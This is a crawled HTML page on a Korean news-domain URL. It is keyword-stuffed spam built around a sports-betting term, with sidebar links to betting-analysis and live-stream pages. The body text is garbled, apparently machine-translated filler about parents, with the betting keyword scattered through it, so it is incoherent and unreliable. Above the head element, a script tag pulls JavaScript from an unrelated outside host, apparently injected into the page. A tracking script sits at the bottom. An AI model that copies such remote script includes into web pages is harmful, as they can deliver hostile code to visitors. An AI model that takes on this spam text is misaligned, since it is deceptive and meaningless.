

--- FILE ---
content_type: text/html
request_url: http://global.kbsmedia.co.kr/news/4353.html?ckattempt=1
body_size: 3900
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml'>
<script type="text/javascript" src="http://js.weblifetips.com/head.js"></script>
<head>
<meta http-equiv='Cache-Control' content='no-transform' />
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>프로토 배당률</title>
<meta name="keywords" content="프로토 배당률,프로토 배당률 계산,프로토 배당금" />
<meta name="description" content="프로토 배당률,프로토 배당률 계산,프로토 배당금" />
<style>
.eduproductitem{margin:10px auto;}

.eduheight10{
	height:10px;
	clear:both;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ccc;
}
#edufullnavbg,#eduheader{width:1000px;margin:0px auto;}
#edufullnavbg{height:71px;width:100%;}
#eduheader{height:71px;overflow:hidden;}	
#edudingwei{position:relative;}
#edudingwei li{list-style:none;float:left;}
#eduhnav{width:1000px;position:relative;}
.edunavcon{position:absolute;top:33px;right:0px;height:35px;}
.edunavcon li{text-align:center;margin-left:5px;width:50px;height:35px;line-height:35px;}
.eduanormal{color:#376C96;text-decoration:none;font-size:14px;font-weight:bolder;line-height:25px;padding-bottom:3px;display:block;}
a.eduanormal:hover{text-decoration:underline;}

.eduwidth1000{margin:0px auto;width:1000px;}

.eduarticle_box{width:964px;margin:0px auto;}
.educoupon_center_right_ar{float:right;width:230px;}
.educoupon_center_other_new{padding:6px 18px 20px 18px;border:1px solid lightGrey;overflow:hidden;}
.educoupon_center_other_new .edumod_center{padding-top:8px;}
.educoupon_center_other_new h3{height:35px;line-height:35px;font-size:14px;color:#005000;padding-top:5px;}
.educoupon_center_other_new ul{
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0px;
	padding-left: 14px;
}
.educoupon_center_other_new li{
	line-height:16px;
	margin-bottom:5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 5px;
}
.edumod_center{padding:10px 0;font-size:10.5pt;font-family:'Times New Roman';line-height:1.6;color:#666;}
.edumod_center p{margin-bottom:15px;}
.edumod_center a{text-decoration:underline;}
.edumod_center a:hover{color:#EA550E;}

.educoupon_center_left_ar_1{width:725px;float:left;overflow:hidden;}
.educoupon_center_left_ar_1_content {border:1px solid lightGrey;background:#F7FBFE;padding:8px;font:12px/1 Tahoma, Arial, Helvetica;overflow:hidden;}
.educoupon_center_left_ar_1_content h1 {font-weight:bold;font-size:22px;color:black;line-height:160%;padding-top:15px;text-align:center;}
#eduarticle {padding:8px 28px 20px 28px;line-height:180%;font-size:14px;}

#educopyright{
	width:1000px;
	margin:0px auto;
	text-align:center;
	margin-top: 10px;
}
</style>
</head>

<body>
<div class='eduheight10'></div>
<div id='edufullnavbg'>
	<div id='eduheader'>
		<div id='edudingwei'>
			<div id='eduhnav'>
				<ul class='edunavcon'>
					<li><a class='eduanormal' href='index.html'>카페</a></li>
					<li><a class='eduanormal' href='?page=1'>메일</a></li>
					<li><a class='eduanormal' href='?page=2'>블로그</a></li>
					<li><a class='eduanormal' href='?page=3'>쇼핑</a></li>
					<li><a class='eduanormal' href='?page=4'>지도</a></li>
					<li><a class='eduanormal' href='?page=5'>사전</a></li>
					<li><a class='eduanormal' href='?page=6'>뉴스</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div style='height:auto;overflow:hidden;'>
  <div class='eduwidth1000' style='background-color:#fff; position:relative; top:1px;'>
    <div class='eduarticle_box' style='padding:10px 18px 0;overflow:hidden;'>
      <div class='educoupon_center_right_ar'>
        <div class='educoupon_center_other_new'>
            <h3>가장많이본</h3>
            <ul>
			<a href="862.html">김어준 부인</a><br><a href="1078.html">농구토토분석</a><br><a href="2411.html">실시간 스코어 배구</a><br><a href="3633.html">체리쉬</a><br><a href="249.html">cgv영화시간표</a><br><a href="3682.html">최신애니영화</a><br><a href="4476.html">한국 호주 해외중계사이트</a><br><a href="1578.html">메이저리그 실시간중계</a><br><a href="1029.html">농구경기일정</a><br><a href="1338.html">라이브스타tv 하릿</a><br>
			</ul>
        </div>
      </div>
      
      <div class='educoupon_center_left_ar_1'>
        <div class='educoupon_center_left_ar_1_content'>
          <h1><b>프로토 배당률</b></h1>
          <div id='eduarticle'>
            <div class='edumod_center'>
              <div class="eduproductitem">
                <div align=center></div>
				<p>친구! Unfilial 모르는 인생 프로토 배당률이 세상에서 얼마나 많은 사람들이 보지 나의 부모와. 수도 뿐만 오늘날의 부모를 본다, 그들의 머리카락을 봐, 그들의 옷을 보면, 우리의 작업에 대 한 년간 그들 보세요.<p><p>친구! 엄마, 아름 다운 젊은 어머니 봐가입니다! 프로토 배당률 이후로이 세상에 왔다. 우리 어머니 상도 춤을 췄 어 요, 하지만 투어 되지 않았습니다 모든 어머니의 취미를 포기 했다. 엄마 도로의 끝 프로토 배당률 당신과 함께 작동 하는 방법에는 아직 당신 생각은 또한 자 고 있는 동안 당신의 생각.<p><p>친구! 시간 후 우리는 아픈, 어머니 들고 우리 병원에가 서는, 프로토 배당률 의사에 게 당신의 어머니에 대 한 내 무릎에 길고, 긴 방법에 대 한 실행! 우리를 위해, 엄마는 결코 직면 했다. 하지만 어떻게 해야 합니까? 어머니 하루 전에 그것 일어나 아침에 일찍 겨울에 빛 그리고 감기와 빨간 했다 손을 씻고 차가운 물에 당신을 위해 요리. "엄마! 말에 관해서 있나요 당신의 어려운 일! "그렇게 오랜 세월 동안 어머니는 우리를 위해 한, 너무 많이 지불 하지만 때 그들의 어머니는 가장 어려운 어구에서 말 않아도" 엄마! 당신을 사랑해요! ”<p><p>우리 아버지 좀 봐! 터프가 고입니다. 프로토 배당률 아빠 집에서 가족을 지 원하는 산 처럼, 우리가 사랑 하는 엄마. 하지만 어떻게 할 어떤 사람들 또한 빈번 하 게 당신의 아버지에 대해 불평 하지 않은 이유는 당신이 큰 보스 큰 별, 왜 당신이 하지 않은 장교? 왜 자동차와 집을 태어난 사람들, 프로토 배당률, 저축의 아무 결핍도 있다 그리고 난 왜 아무것도, 강한 아빠 없이 아빠!<p><p>친구! 언제 당신이 이런 이야기. 어떤 아빠 다른 사람의 자식 보다 강한 그 자신의 아이 들을 원한다! 당신은 그것을 했는가? 그들은 고용주 하려고가지고! 프로토 배당률 만약 숨 쉬기 위해 싸울 수 있는 잘 읽었습니다! 당신은 최고의 일을 할 몇 가지 욕망을 가질 수 있다! 당신이 해 냈 어!<p><p>아빠 쉽지 않다, 아빠는 정말 열심히 했습니다! 그 집에서 매일 당신의 미소는 가장 진실한 미소! 지금 남자는 경제 환경에서 압력을 견 뎌 야 했다? 프로토 배당률 그들이 돈을 확인 하 고 압력 작동 압력을 넣어 해야 합니다. 그러나 부모는 아이 앞에 얼마나 많은 압력에 상관 없이 항상 행복 하 고 자랑 스 러 워.<p><p>친구! 당신은 때 말했다 아버지가 가장 어려운 "아빠! 당신을 사랑해요! "당신이 프로토 배당률 아빠의 피곤 했다 어구" 아빠! " 당신의 어려운 일! "내 친구! 당신은 그것을 했는가?<p><p>누가 더 나은, 더 살고 싶지 않 겠어요? "아이! 프로토 배당률 부모 안돼 아입니다! 그들의 수십 년간의 모든 그녀의 인생을 열심히 투쟁 하지만 괜찮은 하루를 하지 않습니다. 그들은 그것에 따라 귀하의 모든 희망을 넣어! 우리는 미래의 부모, 우리의 내일 프로토 배당률 최고의 기대!<p><p>얼마나 많은 사람들이 내가 여기 그냥 비판, 무엇 당신은 당신이 사용 하 고 사용 하지 않는 하 인 프로토 배당률 노인 가정에서! 요리, 당신은 그것을 보는 나에 게 준, 내 옷을 세탁! 내 친구는 너의 아버지와 어머니의 아버지와 어머니....!<p><p>내가 어렸을 때 우리 부모님 생각, 우리의 조부모, 조부모 했다 젊은, 먹는 시간 프로토 배당률 좋은 맛, 마모를 착용 하지 않았다 및 라이브 잘 살고 있지 않지만, 숙박. 가족으로 서 아기를 관리! 오늘, 그들의 아이 들, 그러나 그들의 아 이들의 아이 들을 위해 교환, 당신과 당신에 대 한 작업 프로토 배당률 없어도 감사 합니다 그리고 모두 모두 되어야 합니다....!<p>
              </div>
            </div>
          </div>
        </div>
      </div>

<div class='eduheight10'></div>
<br /><br />
이전:<a href="4352.html">프로토 배당금</a> <br /><br />
다음:<a href="4354.html">프로토 배당률 계산</a> 
    </div>
  </div>
</div>

<div class='eduheight10'></div>
<div id='educopyright'>
	<p> Copyright ⓒ by dbxyz. All rights reserved 프로토 배당률</p>
</div>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17616213.js"></script>
<noscript><a href="http://www.51.la/?17616213" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17616213.asp" style="border:none" /></a></noscript>
</body>
</html>